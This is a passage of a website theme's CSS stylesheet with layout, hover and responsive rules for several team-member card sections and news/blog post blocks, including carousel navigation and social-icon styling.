  font-size: 20px;
  line-height: 65px;
  text-align: center;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border-radius: 65px;
  border: 2px solid #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 3;
}
@media (max-width: 575.98px) {
  .team-block .share-icon {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 18px;
  }
}
.team-block .social-links {
  position: absolute;
  right: 45px;
  bottom: 100%;
  margin-bottom: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  z-index: 3;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
@media (max-width: 575.98px) {
  .team-block .social-links {
    right: 19px;
  }
}
.team-block .social-links a {
  position: relative;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  font-size: 16px;
  color: var(--theme-color-dark);
  background-color: var(--theme-color-light);
  border-radius: 5px;
  margin-bottom: 15px;
  -webkit-transform: scale(0);
          transform: scale(0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}

/***

====================================================================
    Team Section Two
====================================================================

***/
.team-section-two {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .team-section-two {
    padding-bottom: 120px;
  }
}
.team-section-two .sec-title {
  margin-bottom: 60px;
}
@media (max-width: 767.98px) {
  .team-section-two .sec-title {
    text-align: center;
  }
}
.team-section-two .team-carousel {
  z-index: 10;
}
.team-section-two .team-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
  z-index: 8;
}
@media (max-width: 991.98px) {
  .team-section-two .team-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.team-section-two .team-carousel .owl-nav .owl-prev,
.team-section-two .team-carousel .owl-nav .owl-next {
  position: relative;
  color: var(--theme-color1);
  background-color: transparent;
}
.team-section-two .team-carousel .owl-nav .owl-prev:before, .team-section-two .team-carousel .owl-nav .owl-prev:after,
.team-section-two .team-carousel .owl-nav .owl-next:before,
.team-section-two .team-carousel .owl-nav .owl-next:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  content: "";
  opacity: 0.1;
}
.team-section-two .team-carousel .owl-nav .owl-prev:hover,
.team-section-two .team-carousel .owl-nav .owl-next:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.team-block-two {
  position: relative;
  margin-bottom: 30px;
}
.team-block-two .inner-box {
  position: relative;
}
.team-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-two .inner-box:hover .social-links a {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.team-block-two .image-box {
  position: relative;
}
.team-block-two .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.team-block-two .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-two .info-box {
  position: relative;
  background-color: var(--theme-color-light);
  border-bottom: 2px solid var(--theme-color1);
  text-align: center;
  padding: 30px 0;
  margin: 0 26px;
  margin-top: -97px;
  z-index: 10;
}
.team-block-two .info-box .social-icons {
  margin-bottom: 20px;
}
.team-block-two .info-box .social-icons li {
  display: inline-block;
  color: var(--theme-color-light);
}
.team-block-two .info-box .social-icons a {
  margin: 0 10px;
  position: relative;
  border: 1px solid #e3e3e3;
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-two .info-box .social-icons a i {
  position: relative;
}
.team-block-two .info-box .social-icons a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-two .info-box .social-icons a:hover {
  color: var(--theme-color-light);
}
.team-block-two .info-box .social-icons a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.team-block-two .info-box .name {
  margin-bottom: 10px;
}
.team-block-two .info-box .name:hover {
  color: var(--bg-theme-color1);
}

/***

====================================================================
    Team Section Three
====================================================================

***/
.team-section-three {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 90px;
  overflow: hidden;
}
.team-section-three .sec-title {
  margin-bottom: 60px;
}

.team-block-three {
  position: relative;
  margin-bottom: 30px;
}
.team-block-three .inner-box.two {
  margin-top: 60px;
}
@media (max-width: 991.98px) {
  .team-block-three .inner-box.two {
    margin-top: 0;
  }
}
.team-block-three .inner-box.three {
  margin-top: 120px;
}
@media (max-width: 991.98px) {
  .team-block-three .inner-box.three {
    margin-top: 0;
  }
}
.team-block-three .inner-box {
  position: relative;
  padding: 0px 0px 28px 40px;
}
@media (max-width: 575.98px) {
  .team-block-three .inner-box {
    padding: 0;
  }
}
.team-block-three .inner-box:before {
  position: absolute;
  content: "";
  right: 40px;
  top: 350px;
  left: 0px;
  bottom: 0px;
  background-color: var(--bg-theme-color2);
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
}
@media (max-width: 1399.98px) {
  .team-block-three .inner-box:before {
    top: 320px;
  }
}
@media (max-width: 1199.98px) {
  .team-block-three .inner-box:before {
    top: 270px;
  }
}
@media (max-width: 575.98px) {
  .team-block-three .inner-box:before {
    right: 0;
  }
}
.team-block-three .inner-box:after {
  position: absolute;
  content: "";
  top: 350px;
  left: 0px;
  bottom: 0px;
  width: 0%;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  background: var(--bg-theme-color1);
}
@media (max-width: 1399.98px) {
  .team-block-three .inner-box:after {
    top: 320px;
  }
}
@media (max-width: 1199.98px) {
  .team-block-three .inner-box:after {
    top: 270px;
  }
}
.team-block-three .inner-box:hover:after {
  width: 90%;
}
.team-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-three .inner-box:hover .share-icon {
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
}
.team-block-three .inner-box:hover .social-links {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.team-block-three .inner-box .info-box {
  position: relative;
  text-align: left;
  z-index: 1;
  padding: 30px 15px 0px 0px;
}
@media (max-width: 1399.98px) {
  .team-block-three .inner-box .info-box {
    padding-top: 20px;
  }
}
@media (max-width: 575.98px) {
  .team-block-three .inner-box .info-box {
    padding: 20px;
  }
}
.team-block-three .inner-box .info-box .name {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.team-block-three .inner-box .info-box .designation {
  color: var(--theme-color-light);
}
.team-block-three .image-box {
  position: relative;
}
.team-block-three .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-three .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-three .image-box .share-icon {
  position: absolute;
  top: 20px;
  right: 20px;
  height: 50px;
  width: 50px;
  font-size: 16px;
  line-height: 50px;
  text-align: center;
  color: var(--theme-color-light);
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 3;
}
.team-block-three .image-box .social-links {
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--bg-theme-color1);
  border-radius: 20px;
  padding: 16px 15px 0;
  z-index: 3;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: top;
          transform-origin: top;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
@media (max-width: 575.98px) {
  .team-block-three .image-box .social-links {
    right: 19px;
  }
}
.team-block-three .image-box .social-links a {
  color: var(--theme-color-light);
  margin-bottom: 19px;
  font-size: 16px;
}
.team-block-three .image-box .social-links a:hover {
  color: var(--theme-color-dark);
}

/***

====================================================================
    Team Section Four
====================================================================

***/
.team-section-four {
  position: relative;
  padding: 120px 0 90px;
  overflow: hidden;
}
.team-section-four .sec-title {
  margin-bottom: 60px;
}
.team-section-four .sec-title .sub-title {
  padding-left: 0;
}
.team-section-four .sec-title .sub-title:before {
  display: none;
}

.team-block-four {
  position: relative;
  margin-bottom: 30px;
}
.team-block-four .inner-box {
  position: relative;
}
.team-block-four .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-four .inner-box:hover .info-box {
  background-color: var(--bg-theme-color1);
}
.team-block-four .inner-box:hover .info-box .name {
  color: var(--theme-color-light);
}
.team-block-four .inner-box:hover .info-box .designation {
  color: var(--theme-color-light);
}
.team-block-four .inner-box:hover .info-box .social-icons a {
  color: var(--theme-color-light);
}
.team-block-four .image-box {
  position: relative;
}
.team-block-four .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-four .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-four .info-box {
  padding: 30px 0 33px;
  z-index: 2;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 0px 60px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 60px rgba(0, 0, 0, 0.05);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-four .info-box .name {
  margin-bottom: 5px;
}
.team-block-four .info-box .name:hover {
  color: var(--theme-color-dark);
}
.team-block-four .info-box .designation {
  position: relative;
  margin-bottom: 20px;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-four .info-box .social-icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.team-block-four .info-box .social-icons a {
  position: relative;
  display: block;
  height: 35px;
  width: 35px;
  background-color: transparent;
  line-height: 33px;
  color: var(--theme-color-dark);
  border: 1px solid #e3e3e3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin: 0 10px;
}
.team-block-four .info-box .social-icons a:hover {
  color: var(--theme-color1) !important;
  background-color: var(--theme-color-light);
}

/***

====================================================================
    Team Section Five
====================================================================

***/
.team-section-five {
  position: relative;
  padding: 120px 0 120px;
  overflow: hidden;
}
.team-section-five .sec-title {
  margin-bottom: 60px;
}
.team-section-five .sec-title .sub-title {
  padding-left: 0;
}
.team-section-five .sec-title .sub-title:before {
  display: none;
}
.team-section-five .team-carousel {
  z-index: 10;
}
.team-section-five .team-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -142px;
  z-index: 8;
  padding-right: 20px;
}
@media (max-width: 767.98px) {
  .team-section-five .team-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.team-section-five .team-carousel .owl-nav .owl-prev,
.team-section-five .team-carousel .owl-nav .owl-next {
  color: var(--theme-color1);
}
.team-section-five .team-carousel .owl-nav .owl-prev:hover,
.team-section-five .team-carousel .owl-nav .owl-next:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.team-block-five {
  position: relative;
  margin-bottom: 30px;
}
.team-block-five .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-five .inner-box:hover {
  -webkit-transform: translateY(40px);
          transform: translateY(40px);
}
.team-block-five .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-five .inner-box:hover .social-links a {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.team-block-five .inner-box:hover .info-box {
  background-color: var(--bg-theme-color1);
  border-color: var(--theme-color1);
}
.team-block-five .inner-box:hover .info-box .name {
  color: var(--theme-color-light);
}
.team-block-five .inner-box:hover .info-box .designation {
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-five .inner-box:hover .info-box .social-icons {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-five .inner-box:hover .info-box .social-icons a {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  color: var(--theme-color-light);
}
.team-block-five .image-box {
  position: relative;
}
.team-block-five .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-five .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-five .info-box {
  position: relative;
  padding: 30px 30px 33px;
  z-index: 2;
  margin: 0 18px;
  margin-top: -100px;
  border: 1px solid #e3e3e3;
  background-color: var(--theme-color-light);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
@media (max-width: 1199.98px) {
  .team-block-five .info-box {
    margin: 0;
    padding: 20px 20px 20px;
  }
}
.team-block-five .info-box .name {
  margin-bottom: 5px;
}
.team-block-five .info-box .name:hover {
  color: var(--theme-color-dark);
}
.team-block-five .info-box .designation {
  position: relative;
  margin-bottom: 15px;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-five .info-box .social-icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.team-block-five .info-box .social-icons a {
  position: relative;
  display: block;
  height: 35px;
  width: 35px;
  background-color: transparent;
  line-height: 33px;
  color: var(--theme-color-dark);
  border: 1px solid #e3e3e3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin: 0 10px;
}
.team-block-five .info-box .social-icons a:hover {
  color: var(--theme-color1) !important;
  background-color: var(--theme-color-light);
}

/***

====================================================================
    Team Section Six
====================================================================

***/
.team-section-six {
  position: relative;
  padding: 120px 0 70px;
  overflow: hidden;
}
.team-section-six .sec-title {
  margin-bottom: 30px;
}
.team-section-six .sec-title .sub-title {
  padding-left: 0;
}
.team-section-six .sec-title .sub-title:before {
  display: none;
}
.team-section-six .sec-title .text {
  margin-top: 20px;
}
.team-section-six .image-column {
  position: relative;
  margin-bottom: 50px;
}
.team-section-six .image-column .inner-column {
  position: relative;
  padding-left: 160px;
}
@media (max-width: 1199.98px) {
  .team-section-six .image-column .inner-column {
    padding-left: 70px;
  }
}
@media (max-width: 991.98px) {
  .team-section-six .image-column .inner-column {
    padding-left: 0;
    text-align: center;
  }
}
.team-section-six .image-column .image {
  margin-bottom: 0;
}
.team-section-six .image-column .image img {
  width: auto;
  min-height: 500px;
  -o-object-fit: cover;
     object-fit: cover;
}
.team-section-six .image-column .slider-outer {
  position: absolute;
  left: 0;
  top: 50%;
  max-width: 290px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media (max-width: 991.98px) {
  .team-section-six .image-column .slider-outer {
    right: 0;
    margin: 0 auto;
  }
}
.team-section-six .content-column {
  position: relative;
  margin-bottom: 50px;
}
.team-section-six .content-column .inner-column {
  position: relative;
  padding-top: 60px;
  padding-left: 85px;
}
@media (max-width: 1199.98px) {
  .team-section-six .content-column .inner-column {
    padding-left: 0;
    padding-top: 40px;
  }
}
@media (max-width: 991.98px) {
  .team-section-six .content-column .inner-column {
    text-align: center;
  }
}
.team-section-six .content-column .inner-column .image-box img {
  margin-right: 8px;
}
.team-section-six .team-block-six {
  position: relative;
}
.team-section-six .team-block-six .inner-box {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 83px 32px 58px;
  text-align: center;
}
.team-section-six .team-block-six .inner-box .thumb {
  position: relative;
  display: inline-block;
  width: 107px;
  height: 120px;
  margin-bottom: 0;
}
.team-section-six .team-block-six .inner-box .name {
  position: relative;
  color: var(--theme-color-light);
  margin-top: 20px;
  margin-bottom: 11px;
}
.team-section-six .team-block-six .inner-box .designation {
  position: relative;
  color: var(--theme-color-light);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 33px;
}
.team-section-six .team-block-six .inner-box .social-icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.team-section-six .team-block-six .inner-box .social-icons a {
  position: relative;
  display: block;
  height: 35px;
  width: 35px;
  background-color: transparent;
  line-height: 33px;
  color: var(--theme-color-light);
  border: 1px solid rgba(227, 227, 227, 0.1);
  border-radius: 6px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin: 0 10px;
}
.team-section-six .team-block-six .inner-box .social-icons a:hover {
  color: var(--theme-color1) !important;
  background-color: var(--theme-color-light);
}
.team-section-six .team-thumbs {
  max-width: 450px;
  padding: 0;
  text-align: left;
  overflow: hidden;
  margin: 0 0 20px;
}
@media (max-width: 991.98px) {
  .team-section-six .team-thumbs {
    margin: 0 auto;
  }
}
.team-section-six .team-thumbs .swiper-slide {
  width: 142px;
  height: 160px;
  overflow: hidden;
  cursor: pointer;
  border: 2px solid transparent;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-right: 10px;
}
.team-section-six .team-thumbs .swiper-slide-active {
  border: 2px solid var(--theme-color1);
}
.team-section-six .team-thumbs .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/***

====================================================================
    Team Section Seven
====================================================================

***/
.team-section-seven {
  position: relative;
  padding: 120px 0 90px;
  overflow: hidden;
}
.team-section-seven:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-dark);
  max-height: 440px;
}
.team-section-seven .sec-title .sub-title {
  color: var(--theme-color-light);
  padding-left: 0;
  margin-bottom: 12px;
}
.team-section-seven .sec-title .sub-title:before {
  display: none;
}
.team-section-seven .team-carousel {
  z-index: 10;
}
.team-section-seven .team-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -142px;
  z-index: 8;
  padding-right: 20px;
}
@media (max-width: 767.98px) {
  .team-section-seven .team-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.team-section-seven .team-carousel .owl-nav .owl-prev,
.team-section-seven .team-carousel .owl-nav .owl-next {
  color: var(--theme-color1);
}
.team-section-seven .team-carousel .owl-nav .owl-prev:hover,
.team-section-seven .team-carousel .owl-nav .owl-next:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.team-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.team-block-seven .inner-box {
  position: relative;
}
.team-block-seven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-seven .inner-box:hover .social-links a {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.team-block-seven .image-box {
  position: relative;
}
.team-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.team-block-seven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-seven .info-box {
  position: relative;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  text-align: center;
  padding: 30px 0;
  margin: 0 20px;
  margin-top: -109px;
  z-index: 10;
}
@media (max-width: 1199.98px) {
  .team-block-seven .info-box {
    margin: 0;
  }
}
.team-block-seven .info-box .name {
  margin-bottom: 5px;
}
.team-block-seven .info-box .name:hover {
  color: var(--bg-theme-color1);
}
.team-block-seven .info-box .designation {
  color: var(--theme-color-dark);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
}
.team-block-seven .info-box .social-icons {
  margin-top: 20px;
}
.team-block-seven .info-box .social-icons li {
  display: inline-block;
  color: var(--theme-color-light);
}
.team-block-seven .info-box .social-icons a {
  margin: 0 9px;
  position: relative;
  border: 1px solid #e3e3e3;
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-seven .info-box .social-icons a i {
  position: relative;
}
.team-block-seven .info-box .social-icons a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-seven .info-box .social-icons a:hover {
  color: var(--theme-color-light);
}
.team-block-seven .info-box .social-icons a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}

/***

====================================================================
    News Section
====================================================================

***/
.news-section {
  position: relative;
  padding: 120px 0 90px;
}
@media (max-width: 767.98px) {
  .news-section .sec-title {
    margin-bottom: 30px;
    text-align: center;
  }
}
.news-section .top-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .news-section .top-btn {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.news-block {
  position: relative;
  margin-bottom: 30px;
}
.news-block .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block .inner-box .image-box {
  position: relative;
}
.news-block .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block .inner-box .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block .inner-box .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block .inner-box .image-box .post-date {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  margin-right: 20px;
  margin-bottom: 20px;
  z-index: 10;
}
@media (max-width: 575.98px) {
  .news-block .inner-box .image-box .post-date {
    margin-right: 10px;
    margin-bottom: 10px;
  }
}
.news-block .inner-box .image-box .post-date .date {
  position: relative;
  background-color: var(--theme-color1);
  border-radius: 5px;
  color: var(--theme-color-light);
  line-height: 21px;
  padding: 9px 20px;
  margin-bottom: 0;
}
.news-block .inner-box .content-box {
  border: 1px solid #e3e3e3;
  padding: 20px 30px;
  background: #f2c82e;
}
@media (max-width: 1199.98px) {
  .news-block .inner-box .content-box {
    padding: 15px 20px 20px;
  }
}
.news-block .inner-box .content-box .post-meta {
  margin-bottom: 19px;
}
.news-block .inner-box .content-box .post-meta li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
}
.news-block .inner-box .content-box .post-meta li:first-child {
  margin-right: 10px;
}
@media (max-width: 1199.98px) {
  .news-block .inner-box .content-box .post-meta li:first-child {
    margin-right: 5px;
  }
}
.news-block .inner-box .content-box .post-meta li .icon {
  position: relative;
  color: var(--theme-color1);
  margin-right: 10px;
}
.news-block .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block .inner-box .content-box .text {
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.news-block .inner-box .content-box .read-more {
  display: block;
  color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block .inner-box .content-box .read-more .icon {
  margin-left: 10px;
  font-size: 16px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .news-block .inner-box .content-box .read-more .icon {
    font-size: 14px;
  }
}
.news-block .inner-box .content-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    News Section Two
====================================================================

***/
.news-section-two {
  position: relative;
  padding: 120px 0 60px;
  background-color: var(--theme-color-dark);
}

.news-block-two {
  position: relative;
  margin-bottom: 60px;
}
.news-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-two .inner-box .image-box {
  position: relative;
}
.news-block-two .inner-box .image-box:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(48, 55, 62, 0)), color-stop(89.06%, rgba(48, 55, 62, 0.9)));
  background: linear-gradient(180deg, rgba(48, 55, 62, 0) 0%, rgba(48, 55, 62, 0.9) 89.06%);
  pointer-events: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 2;
}
.news-block-two .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.news-block-two .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-two .inner-box .image-box .post-date {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  margin-bottom: 20px;
  margin-left: 20px;
  z-index: 10;
}
.news-block-two .inner-box .image-box .post-date .icon {
  color: var(--bg-theme-color1);
  margin-right: 10px;
}
.news-block-two .inner-box .image-box .post-date .date {
  position: relative;
  color: var(--theme-color-light);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin: 0;
}
.news-block-two .inner-box .content-box {
  padding-top: 18px;
}
.news-block-two .inner-box .content-box .post-meta {
  margin-bottom: 30px;
}
.news-block-two .inner-box .content-box .post-meta li {
  position: relative;
  color: var(--theme-color-light);
  display: inline-block;
}
.news-block-two .inner-box .content-box .post-meta li:first-child {
  margin-right: 60px;
}
@media (max-width: 575.98px) {
  .news-block-two .inner-box .content-box .post-meta li:first-child {
    margin-right: 20px;
  }
}
.news-block-two .inner-box .content-box .post-meta li .icon {
  position: relative;
  color: var(--theme-color1);
  margin-right: 10px;
}
.news-block-two .inner-box .content-box .title {
  position: relative;
  display: inline-block;
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
.news-block-two .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-two .inner-box .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.news-block-two .inner-box .content-box .theme-btn {
  border: 1px solid var(--theme-color1);
}
.news-block-two .inner-box .content-box .theme-btn:before {
  background-color: var(--bg-theme-color1);
}
.news-block-two .inner-box .content-box .theme-btn:hover {
  color: var(--theme-color-light);
}

/***

====================================================================
    News Section Three
====================================================================

***/
.news-section-three {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 30px;
}
@media (max-width: 767.98px) {
  .news-section-three .sec-title {
    text-align: center;
    margin-bottom: 30px;
  }
}
.news-section-three .top-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .news-section-three .top-btn {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.news-block-three {
  position: relative;
  margin-bottom: 30px;
}
.news-block-three .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-three .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-three .inner-box .image-box {
  position: relative;
}
.news-block-three .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block-three .inner-box .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-three .inner-box .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-three .inner-box .image-box .post-date {
  position: absolute;
  bottom: -30px;
  right: 21px;
  z-index: 10;
}
.news-block-three .inner-box .image-box .post-date .date {
  position: relative;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 14px;
  font-weight: 500;
  line-height: 21px;
  padding: 10px 15px;
  margin: 0;
  text-align: center;
}
.news-block-three .inner-box .content-box {
  border: 1px solid #e3e3e3;
  padding: 20px 30px 30px;
}
@media (max-width: 1199.98px) {
  .news-block-three .inner-box .content-box {
    padding: 15px 15px 20px;
  }
}
.news-block-three .inner-box .content-box .post-meta {
  position: relative;
  padding-right: 60px;
  margin-bottom: 20px;
}
